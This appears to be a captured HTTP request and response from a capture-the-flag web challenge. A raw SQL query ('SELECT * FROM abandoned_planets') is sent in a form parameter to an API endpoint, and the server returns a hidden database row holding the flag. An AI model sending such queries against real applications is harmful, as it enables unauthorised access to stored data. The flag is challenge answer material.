 Request
Pretty Raw Hex GraphQL \n
1 POST /api.php HTTP/1.1
2 Host: planets.ctf.zone
3 Content-Length: 38
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua-Platform: "Windows"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://planets.ctf.zone
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://planets.ctf.zone/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=1, i
20 Connection: keep-alive
21
22 query=SELECT * FROM abandoned_planets;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Aug 2025 06:52:43 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 152
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 [{"id":1,"name":"Pluto","image":"pluto.png","description":"Have you heard
about Pluto? That's messed up right?
flag{9c4dea2d8ae5681a75f8e670ac8ba999} }]